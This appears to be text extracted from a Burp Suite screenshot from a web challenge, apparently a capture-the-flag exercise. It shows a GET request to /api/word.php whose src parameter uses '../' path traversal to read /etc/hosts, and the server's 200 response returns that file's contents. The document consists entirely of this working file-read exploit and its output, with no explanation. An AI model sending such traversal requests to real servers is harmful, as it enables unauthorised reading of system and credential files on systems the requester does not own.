 Request
Pretty Raw Hex \n
1 GET /api/word.php?src=/../../../../../../etc/hosts HTTP/1.1
2 Host: 39.106.41.95:30001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://39.106.41.95:30001/tools.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Dec 2021 11:47:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Disposition: attachment; filename="hosts"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 176
10 Connection: close
11 Content-Type: application/octet-stream
12
13 127.0.0.1 localhost
14 ::1 localhost ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 ff00::0 ip6-mcastprefix
17 ff02::1 ip6-allnodes
18 ff02::2 ip6-allrouters
19 172.73.23.21 a759c0d57bf2
20